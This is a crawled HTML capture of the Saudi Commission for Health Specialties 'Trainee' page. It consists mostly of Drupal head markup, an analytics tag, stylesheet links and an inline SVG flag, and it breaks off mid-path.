

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scfhs.org.sa/en/training?tid=All&dtid=All&title_op=contains&title_po_prog=&page=1
body_size: 33956
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7MJC40087N"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-7MJC40087N", {"groups":"default","page_placeholder":"PLACEHOLDER_page_location"});</script>
<link rel="canonical" href="https://scfhs.org.sa/en/training" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="ar" href="https://scfhs.org.sa/ar/training" />
<link rel="alternate" hreflang="en" href="https://scfhs.org.sa/en/training" />

    <title>Trainee | Saudi Commission for Health Specialties</title>
    <link rel="stylesheet" media="all" href="/libraries/drupal-superfish/css/superfish.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/custom/css/custom.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_feedback/css/feedback.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/simple_popup_blocks/css/simple_popup_blocks.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/modules/contrib/dga_feedback/css/admin-menu-fix.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/base/design-tokens.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/contrib/classy/css/components/node.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/share-buttons.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/fonts/fontawesome/css/all.min.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/bs-rating.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/style-en.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/bootstrap-dga.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/swiper.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/font-icons.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/animate.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/schs.style.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/mapsvg/css/mapsvg.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/mapsvg/css/nanoscroller.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/magnific-popup.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/accessibility-widget.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-theme.css?t9vl4y" onload="this.media=&#039;all&#039;" />
<link rel="stylesheet" media="all" href="/themes/schs/css/dga-design-system.css?t9vl4y" onload="this.media=&#039;all&#039;" />

    
  </head>
  <body class="role-anonymous page-node-type-page node-90 stretched path-node">
      
      <div class="page-loader-overlay" id="pageLoader" aria-label="Page is loading" role="status">
      <div class="page-loader-overlay__content">
        <div class="loader loader--xxl loader--primary loader--indicator-1">
          <span class="loader__spinner"></span>
        </div>
        <span class="visually-hidden">Loading...</span>
      </div>
    </div>

        <a href="#main-content" class="visually-hidden focusable skip-link">
      Skip to main content
    </a>

        <div id="digital-stamp-wrapper" class="digital-stamp-wrapper">
                  <div class="digital-stamp-card stamp-en"><div class="digital-stamp-header"><svg width="20" height="14" viewBox="0 0 20 14" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#006923"/><path fill-rule="evenodd" clip-rule="evenodd" d="M8.13775 3C8.12247 3 8.09956 3.00764 8.07029 3.02546C8.00155 3.07128 7.86664 3.21256 7.86154 3.37548C7.85773 3.4684 7.83991 3.4684 7.89973 3.52822C7.94301 3.58932 7.98883 3.58423 8.07538 3.53713C8.12629 3.49895 8.14284 3.47731 8.16066 3.41494C8.18102 3.31311 8.04992 3.46585 8.03338 3.34875C8.0041 3.24184 8.08811 3.19601 8.16702 3.09419C8.16957 3.04328 8.16957 3.00509 8.13775 3.00255V3ZM9.41439 3.00636C9.38893 3.01146 9.35966 3.04455 9.31765 3.11837C9.28838 3.19729 9.15982 3.31693 9.25401 3.56386C9.32784 3.72042 9.35966 3.97371 9.32529 4.25755C9.27183 4.33774 9.26165 4.36574 9.19164 4.44593C9.09491 4.55157 8.98799 4.52484 8.90908 4.48411C8.83271 4.4332 8.77416 4.40774 8.73979 4.24737C8.74616 3.9928 8.76143 3.57022 8.71433 3.48113C8.6456 3.34366 8.53105 3.39203 8.48268 3.43403C8.24976 3.65041 8.13393 4.01062 8.06265 4.29955C7.99901 4.50829 7.929 4.4472 7.88064 4.36319C7.76226 4.25118 7.75335 3.38312 7.6108 3.52695C7.38169 4.18118 7.7419 4.89778 7.99265 4.82777C8.17084 4.90414 8.28539 4.56048 8.35922 4.185C8.41013 4.07935 8.44832 4.06662 8.47377 4.12136C8.46741 4.6203 8.51196 4.73231 8.63924 4.8825C8.92435 5.10397 9.1611 4.91051 9.18019 4.89269L9.40293 4.67121C9.45384 4.6203 9.51749 4.61521 9.58749 4.66103C9.65622 4.72467 9.64731 4.83032 9.79114 4.90287C9.91588 4.95378 10.1768 4.9156 10.2366 4.80995C10.3194 4.66994 10.3385 4.62157 10.3766 4.56812C10.4352 4.49175 10.5357 4.52611 10.5357 4.5503C10.5268 4.59485 10.4683 4.63939 10.5077 4.71576C10.5777 4.76668 10.5943 4.73358 10.635 4.72213C10.7801 4.6534 10.8896 4.33774 10.8896 4.33774C10.896 4.22064 10.8298 4.22955 10.7878 4.25373C10.7305 4.2881 10.7279 4.29955 10.6732 4.33392C10.6007 4.3441 10.4632 4.39119 10.3957 4.28555C10.3257 4.15827 10.3257 3.98262 10.2723 3.85279C10.2723 3.84515 10.1794 3.65296 10.2646 3.6415C10.3066 3.64914 10.4008 3.67332 10.4148 3.59568C10.4606 3.51931 10.3168 3.30293 10.2188 3.19601C10.1348 3.1031 10.0177 3.09164 9.90442 3.18583C9.82424 3.25966 9.83696 3.34112 9.82042 3.41876C9.80132 3.50786 9.80514 3.61859 9.89679 3.73696C9.9757 3.89225 10.1195 4.09335 10.0712 4.37592C10.0712 4.37592 9.98843 4.51084 9.84206 4.49302C9.77841 4.48029 9.67913 4.45484 9.62568 4.06026C9.58749 3.76369 9.63586 3.34748 9.51112 3.15274C9.48185 3.08019 9.45766 3.00891 9.41693 3.01273L9.41439 3.00636ZM9.00963 3.03946C8.97145 3.04328 8.92944 3.08782 8.89508 3.1731C8.8658 3.23929 8.82889 3.58041 8.83525 3.58041C8.8098 3.68223 8.9409 3.72551 9.00072 3.59568C9.08982 3.35384 9.08982 3.25202 9.09491 3.15274C9.08218 3.07637 9.04781 3.03691 9.00963 3.03946ZM10.5027 3.06491C10.4645 3.07001 10.4326 3.09292 10.4212 3.15147C10.4046 3.28639 10.4136 3.36148 10.4365 3.47476C10.453 3.55113 10.5637 3.67587 10.6172 3.74969C10.8756 4.09717 11.1263 4.44593 11.3656 4.80613C11.4038 5.07597 11.4293 5.33817 11.4484 5.60037C11.4891 6.17314 11.4993 6.88592 11.4649 7.49051C11.5718 7.49433 11.7449 7.31614 11.8047 7.05776C11.8429 6.69627 11.792 5.96313 11.7869 5.74929L11.7742 5.44636C12.0542 5.90458 12.3241 6.38825 12.5888 6.91775C12.6868 6.87192 12.6652 6.32588 12.6092 6.24951C12.3953 5.7913 12.1 5.33817 12.0071 5.1638C11.9728 5.10016 11.8569 4.92578 11.7207 4.7234C11.6953 4.4332 11.6673 4.18882 11.6495 4.11499C11.6049 3.80951 11.7742 4.14936 11.7513 3.97244C11.6953 3.66696 11.5273 3.46076 11.3287 3.18074C11.2651 3.09164 11.2651 3.07128 11.1671 3.20365C11.1098 3.3373 11.1098 3.44931 11.1289 3.55368C11.1009 3.51549 11.0691 3.47222 11.0232 3.41621L10.6987 3.14128C10.6541 3.10946 10.5676 3.0611 10.5027 3.06491ZM14.927 3.11201C14.9079 3.10946 14.8888 3.11837 14.8633 3.15274C14.8188 3.19092 14.7717 3.26347 14.7742 3.35639C14.7831 3.51549 14.8124 3.67969 14.8226 3.84006L14.8353 3.9037C14.8175 3.88334 14.8022 3.86552 14.7933 3.85788C14.4789 3.52695 14.9372 3.80188 14.7322 3.54859C14.5604 3.35766 14.5095 3.29911 14.3631 3.18456C14.2867 3.13874 14.2435 3.04709 14.2193 3.20238C14.2091 3.33857 14.1989 3.49767 14.2066 3.61223C14.2066 3.67587 14.274 3.79679 14.3313 3.86679C14.54 4.12517 14.7539 4.39883 14.9677 4.68394C15.0135 5.26562 15.025 5.79894 15.0695 6.38189C15.0644 6.63136 14.9881 6.96229 14.9168 6.99284C14.9168 6.99284 14.8048 7.05648 14.731 6.98648C14.6762 6.96484 14.4611 6.62627 14.4611 6.62627C14.3504 6.52444 14.2766 6.55372 14.1989 6.62627C13.9825 6.83501 13.8833 7.22704 13.7369 7.49688C13.6987 7.5567 13.5931 7.60889 13.4747 7.49179C13.173 7.07939 13.3474 6.49262 13.3118 6.64409C13.0445 6.94702 13.1616 7.44851 13.2227 7.5567C13.3118 7.7349 13.383 7.84945 13.5536 7.93473C13.7127 8.04928 13.8336 7.97928 13.9024 7.89654C14.0602 7.73362 14.0627 7.31487 14.1366 7.23213C14.1875 7.07939 14.3186 7.10485 14.3822 7.17358C14.4459 7.26268 14.5171 7.31996 14.6075 7.36832C14.7551 7.49815 14.9308 7.52106 15.1039 7.40269C15.2223 7.3365 15.2999 7.24995 15.3686 7.07939C15.445 6.88083 15.4068 5.83712 15.3903 5.25671L15.7212 5.73529C15.767 6.24442 15.7887 6.74719 15.7721 7.22831C15.7619 7.32378 16.1069 6.9432 16.1031 6.76246C16.1031 6.6059 16.1056 6.46207 16.1031 6.3297C16.2724 6.59699 16.434 6.86811 16.5867 7.14431C16.6822 7.09339 16.6504 6.55499 16.5906 6.48244C16.4302 6.2126 16.224 5.9224 16.0649 5.69584C16.0331 5.412 15.9911 5.07724 15.9707 4.97415C15.9414 4.81377 15.9109 4.57321 15.865 4.38356C15.8523 4.31101 15.8141 4.07426 15.8269 4.05262C15.8447 3.99789 15.916 4.05262 15.9503 3.99153C16.0012 3.93425 15.7696 3.32966 15.6512 3.1591C15.6092 3.08273 15.5316 3.10819 15.4374 3.23547C15.3483 3.31693 15.3814 3.50531 15.4145 3.68478C15.501 4.14299 15.5799 4.6063 15.641 5.07215C15.5265 4.90032 15.3865 4.69413 15.249 4.49684L15.2312 4.40774C15.2312 4.39756 15.2134 4.03226 15.1968 3.94571C15.193 3.91007 15.1841 3.89989 15.2223 3.90498C15.2605 3.93807 15.2655 3.93934 15.2897 3.9508C15.3305 3.95589 15.3661 3.8897 15.3406 3.82733L14.9715 3.14765C14.9588 3.1311 14.941 3.11583 14.9206 3.11328L14.927 3.11201ZM3.50977 3.12474C3.43976 3.12219 3.36594 3.16292 3.39521 3.24565C3.37739 3.2902 3.52759 3.4404 3.55432 3.52313C3.57595 3.58295 3.52886 3.77133 3.57977 3.79042C3.62432 3.80951 3.68669 3.65805 3.7096 3.51931C3.72233 3.44294 3.71342 3.18074 3.53522 3.12728C3.52631 3.12474 3.5174 3.12474 3.50722 3.12346L3.50977 3.12474ZM16.518 3.12474C16.5015 3.12728 16.4824 3.15019 16.4544 3.21383C16.3844 3.32839 16.3602 3.53204 16.3882 3.71023C16.5536 4.84305 16.6809 5.94022 16.7064 6.9432C16.6911 7.03994 16.686 7.09085 16.6427 7.21049C16.5435 7.33778 16.434 7.49561 16.3309 7.57198C16.2291 7.64834 16.0101 7.72217 15.9389 7.77817C15.7098 7.908 15.7098 8.05819 15.8931 8.06456C16.2087 8.02637 16.5829 8.00092 16.84 7.61271C16.9088 7.50452 16.9902 7.20922 16.9928 7.02721C17.0182 5.97077 16.98 4.93342 16.8209 4.16845C16.8108 4.09208 16.7777 3.9228 16.7904 3.90116C16.8095 3.8477 16.9126 3.90498 16.9495 3.84515C17.0042 3.78915 16.6822 3.37803 16.5702 3.20238C16.5473 3.1591 16.532 3.12219 16.5142 3.12601L16.518 3.12474ZM13.2049 3.14256C13.1921 3.1451 13.1743 3.16547 13.1387 3.21256C13.0496 3.50022 13.019 3.73442 13.0534 3.91516C13.2825 5.09888 13.5116 6.17442 13.476 7.30086C13.5829 7.30086 13.7076 7.05521 13.7611 6.81083C13.7903 6.47353 13.7407 6.26861 13.7331 6.07259C13.7242 5.87403 13.5091 4.27028 13.4658 4.12136C13.4123 3.83879 13.6745 4.08317 13.6465 3.92025C13.5549 3.71151 13.3283 3.41112 13.2596 3.22911C13.2341 3.18074 13.229 3.13619 13.2087 3.14001L13.2049 3.14256ZM5.1428 3.16547C5.11734 3.17056 5.08807 3.19347 5.07916 3.22911C5.07279 3.25456 5.08934 3.29657 5.06643 3.3093C5.0537 3.32202 5.00533 3.31311 5.00788 3.24565C5.00788 3.22274 4.99133 3.19983 4.98242 3.18583C4.97224 3.18074 4.96588 3.17947 4.94806 3.17947C4.92642 3.17947 4.92642 3.18583 4.91496 3.20492C4.90987 3.22274 4.90223 3.24056 4.90223 3.26093C4.89969 3.28639 4.88951 3.29275 4.87296 3.29657C4.85259 3.29657 4.85641 3.29911 4.84114 3.28766C4.82841 3.27875 4.81823 3.27493 4.81823 3.25711C4.81823 3.23802 4.81314 3.2062 4.80804 3.19601C4.79914 3.18329 4.78513 3.1782 4.76986 3.17438C4.68585 3.17438 4.68076 3.27366 4.68458 3.3093C4.67822 3.31693 4.67567 3.48749 4.79023 3.53586C4.94296 3.60968 5.23317 3.57786 5.22299 3.32966C5.22299 3.30802 5.21662 3.2342 5.21408 3.21511C5.1988 3.17692 5.16953 3.16419 5.14152 3.16801L5.1428 3.16547ZM7.21241 3.16801C7.15895 3.17056 7.11058 3.18583 7.0724 3.2062C6.97057 3.3042 6.94511 3.46076 7.02657 3.55877C7.10294 3.59695 7.18313 3.67332 7.13095 3.71787C6.90947 3.95334 6.33289 4.34919 6.30361 4.42174V4.42938H6.3087V4.43192C6.33798 4.45102 6.69946 4.45102 6.73892 4.43192H6.74146C6.8662 4.38483 7.45424 3.71278 7.45424 3.71278C7.42369 3.68732 7.39569 3.66696 7.36514 3.64023C7.33205 3.61223 7.33587 3.58423 7.36514 3.55622C7.51025 3.47222 7.46442 3.28511 7.38805 3.19983C7.32441 3.17183 7.26586 3.16165 7.21241 3.16547V3.16801ZM12.6219 3.16801C12.6066 3.17183 12.5875 3.19347 12.5583 3.25711C12.4883 3.37166 12.4412 3.56895 12.4475 3.75351C12.5977 4.79722 12.6435 5.70984 12.7428 6.75355C12.7505 6.85538 12.7352 7.00048 12.669 7.05903C12.4195 7.31868 12.0619 7.63689 11.6724 7.78454C11.6304 7.83163 11.7767 8.03146 11.9651 8.03146C12.2808 7.99328 12.5583 7.81763 12.8179 7.3505C12.8854 7.24231 13.0063 7.00939 13.0088 6.82865C13.0343 5.76966 12.9579 4.94487 12.7975 4.18118C12.7886 4.10481 12.795 4.01571 12.8077 3.99535C12.8281 3.96989 12.8968 3.99535 12.935 3.93552C12.9885 3.87952 12.7899 3.42258 12.6779 3.2482C12.655 3.20365 12.6423 3.16674 12.6219 3.16801ZM4.24164 3.20238C4.19836 3.20747 4.15763 3.24056 4.13727 3.29148C4.1309 3.45694 4.12963 3.62241 4.15 3.77769C4.22637 4.04881 4.248 4.28682 4.28492 4.56302C4.29764 4.93469 4.07108 4.7234 4.08126 4.54011C4.13218 4.30082 4.11945 3.92534 4.07363 3.82988C4.03544 3.73442 3.99471 3.71151 3.90561 3.72805C3.83561 3.72296 3.6536 3.91898 3.60268 4.24991C3.60268 4.24991 3.55941 4.41792 3.54159 4.56812C3.51613 4.7374 3.40412 4.85832 3.32521 4.54521C3.25775 4.3161 3.21702 3.75606 3.10374 3.88588C3.07064 4.32373 3.03246 5.09506 3.40412 5.17398C3.8547 5.21726 3.60523 4.41283 3.76815 4.26646C3.79997 4.19645 3.85725 4.19518 3.86107 4.28555V4.96906C3.85597 5.19053 4.00108 5.25671 4.11563 5.30253C4.234 5.29362 4.31164 5.29744 4.35747 5.412L4.41474 6.59572C4.41474 6.59572 4.68713 6.67209 4.69985 5.93004C4.71258 5.49346 4.61076 5.12816 4.67058 5.04288C4.67313 4.95887 4.78004 4.95378 4.85387 4.99578C4.97224 5.07852 5.02442 5.18034 5.20771 5.13961C5.48773 5.06324 5.6532 4.92832 5.65702 4.71449C5.64429 4.51084 5.61883 4.30719 5.52974 4.10354C5.54246 4.0679 5.47882 3.97244 5.49155 3.93552C5.53992 4.01189 5.61629 4.0068 5.63156 3.93552C5.58574 3.77897 5.51192 3.63005 5.39227 3.56641C5.29426 3.47731 5.15043 3.4964 5.09698 3.67714C5.07152 3.88588 5.17334 4.13281 5.32608 4.33519C5.35663 4.4141 5.40245 4.54521 5.38209 4.66358C5.3019 4.7094 5.22171 4.68903 5.15298 4.61903C5.15298 4.61903 4.93278 4.45356 4.93278 4.41538C4.9926 4.0399 4.94551 3.99535 4.91369 3.89352C4.89078 3.74842 4.82205 3.7026 4.76731 3.60332C4.71131 3.5435 4.63621 3.5435 4.60185 3.60332C4.50257 3.7726 4.54839 4.1379 4.61967 4.29955C4.67058 4.44974 4.7495 4.54393 4.71258 4.54393C4.68204 4.62667 4.61839 4.60757 4.57257 4.50957C4.50893 4.30592 4.49366 4.00553 4.49366 3.86934C4.47457 3.70133 4.45293 3.34112 4.34092 3.24947C4.31164 3.20874 4.27728 3.19474 4.24291 3.19856L4.24164 3.20238ZM5.82248 3.20238C5.80085 3.20747 5.77539 3.2202 5.74611 3.22784C5.65065 3.25711 5.56156 3.33984 5.58956 3.50022C5.70411 4.18754 5.77666 4.71322 5.88994 5.40054C5.90649 5.482 5.83903 5.58765 5.75248 5.57874C5.60483 5.47691 5.56792 5.27326 5.3159 5.28344C5.13261 5.28344 4.92387 5.48455 4.89842 5.67547C4.86787 5.82821 4.85769 5.99368 4.89842 6.12605C5.0257 6.27879 5.18098 6.26351 5.3159 6.22788C5.42664 6.18333 5.51955 6.07514 5.55774 6.10059C5.58319 6.1426 5.55519 6.50026 5.03588 6.77519C4.71513 6.92029 4.46056 6.95338 4.3231 6.69373C4.23909 6.53081 4.33074 5.90967 4.12199 6.05223C3.5034 7.6458 5.56919 7.86727 5.79957 6.11841C5.81485 6.0675 5.8594 6.01913 5.89249 6.03186C5.90522 6.03823 5.91795 6.05732 5.92304 6.09296C5.87467 7.67635 4.32437 7.78581 4.06217 7.28686C3.99598 7.16976 3.97689 6.90756 3.97053 6.75228C3.9578 6.65682 3.93489 6.60209 3.90689 6.58045C3.84325 6.53335 3.75924 6.65682 3.74142 6.86938C3.71596 7.04121 3.72233 7.0883 3.72233 7.25377C3.80633 8.50495 5.80085 7.96655 6.12542 6.93556C6.28579 6.40098 6.1216 5.9975 6.17633 5.94786L6.18015 5.94531H6.18397L6.19033 5.94276C6.38889 6.1566 6.66637 5.96822 6.72746 5.89567C6.75292 5.85749 6.8191 5.83203 6.86493 5.88294C7.01766 5.9924 7.29005 5.94022 7.34605 5.74293C7.37914 5.55201 7.40715 5.35599 7.41351 5.15107C7.31169 5.18289 7.23023 5.2058 7.19713 5.24017C7.1895 5.24908 7.1844 5.25926 7.18186 5.26944L7.1564 5.43873C7.1564 5.44509 7.15386 5.44891 7.15131 5.45145C7.14749 5.46036 7.13858 5.46673 7.13349 5.47055C7.09785 5.48964 7.03548 5.47946 7.03166 5.42727C6.98457 5.21089 6.78728 5.18289 6.66764 5.52019C6.58745 5.58383 6.43853 5.59656 6.4258 5.49982C6.44489 5.27326 6.35325 5.24271 6.17124 5.34963L5.99559 4.02589C6.07196 4.02208 6.14069 4.07681 6.21197 3.99026C6.1356 3.75606 5.9765 3.28002 5.88613 3.2342H5.88358L5.87085 3.22147C5.87085 3.21893 5.86703 3.21765 5.86449 3.21638L5.8594 3.20874C5.8543 3.20874 5.84921 3.2062 5.84667 3.20492C5.83776 3.20238 5.83139 3.20238 5.82248 3.20238ZM11.9855 3.20747C11.9066 3.20492 11.82 3.25456 11.8531 3.35384C11.8327 3.40858 12.0224 3.59186 12.0529 3.69114C12.1077 3.84388 12.0109 3.9928 12.0682 4.01444C12.1217 4.03735 12.1955 3.85534 12.221 3.68605C12.2541 3.54859 12.1573 3.26857 12.0173 3.21129L11.9855 3.20874V3.20747ZM7.18313 3.37421C7.21877 3.37166 7.26205 3.40476 7.28496 3.45058C7.30659 3.50149 7.29514 3.54859 7.2595 3.5575C7.22132 3.56641 7.17295 3.53458 7.15004 3.48367C7.12713 3.43276 7.13731 3.38567 7.17549 3.37676H7.18313V3.37421ZM16.0891 3.60586C16.0165 3.60332 15.9363 3.65678 15.9694 3.76497C15.9516 3.82352 16.1222 4.02208 16.1514 4.13154C16.1769 4.20791 16.1132 4.45738 16.1642 4.48029C16.2125 4.50575 16.2787 4.30719 16.3042 4.1239C16.3194 4.02208 16.2456 3.67205 16.1196 3.60968C16.1107 3.60714 16.1005 3.60459 16.0903 3.60459L16.0891 3.60586ZM11.1632 3.72805C11.1722 3.75733 11.1785 3.7866 11.1823 3.81715C11.1976 3.88079 11.2103 3.94443 11.2231 4.01062C11.1671 3.93171 11.1212 3.86806 11.0996 3.84515C10.9723 3.69242 11.1021 3.74587 11.1632 3.72805ZM12.2999 4.28555C12.2719 4.29064 12.2451 4.31482 12.2362 4.35301C12.2286 4.37592 12.2464 4.41665 12.2235 4.42938C12.2108 4.44211 12.1599 4.43447 12.1637 4.36574C12.1637 4.34283 12.1471 4.31864 12.1382 4.30592C12.128 4.29955 12.1217 4.29701 12.1039 4.29701C12.0822 4.29701 12.0822 4.30337 12.0708 4.32246C12.0657 4.34028 12.058 4.3581 12.058 4.37974C12.058 4.40519 12.0479 4.41283 12.03 4.41792C12.0097 4.41792 12.0135 4.41792 11.9969 4.40901C11.9868 4.39629 11.9753 4.39374 11.9753 4.37592C11.9753 4.35683 11.9715 4.32755 11.9651 4.31483C11.9562 4.3021 11.9435 4.29828 11.9269 4.29319C11.8442 4.29319 11.8378 4.38992 11.8429 4.42556C11.8378 4.4332 11.834 4.6063 11.9486 4.65467C12.1039 4.72722 12.3941 4.69285 12.3813 4.44593C12.3813 4.42429 12.375 4.35046 12.3737 4.33137C12.3572 4.29319 12.3279 4.28046 12.3011 4.28428L12.2999 4.28555ZM7.11949 4.33646C7.10167 4.33646 7.07621 4.34155 7.04694 4.35937C6.91075 4.4332 6.85856 4.65212 6.94511 4.7794C7.02148 4.89396 7.14876 4.85196 7.16531 4.85196C7.29896 4.86978 7.37787 4.60248 7.37787 4.60248C7.37787 4.60248 7.38169 4.52611 7.22513 4.66867C7.1564 4.6814 7.14876 4.65594 7.13095 4.61776C7.11567 4.5503 7.11822 4.47775 7.15004 4.41029C7.16531 4.36828 7.15004 4.34155 7.11949 4.33901V4.33646ZM14.442 4.37083C14.3657 4.36701 14.2855 4.41665 14.2638 4.51975C14.2638 4.58084 14.2918 4.61394 14.2867 4.66994C14.2804 4.70176 14.2486 4.72085 14.1696 4.68522C14.1824 4.67249 14.1187 4.58594 14.1187 4.58594C14.0589 4.54775 